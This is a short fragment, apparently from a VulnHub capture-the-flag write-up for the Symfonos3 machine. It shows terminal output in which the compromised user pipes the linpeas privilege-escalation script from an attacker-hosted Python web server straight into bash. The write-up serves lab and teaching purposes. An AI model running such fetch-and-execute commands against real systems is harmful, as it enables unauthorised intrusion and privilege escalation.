 hades@symfonos3:/tmp$ curl -s 192.168.56.102/linpeas.sh | bash
Starting linpeas. Caching Writable Folders...
┌──(root💀kali)-[~/VulnHub/Symfonos3]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.107 - - [10/Jan/2021 19:34:54] "GET /linpeas.sh HTTP/1.1" 200 -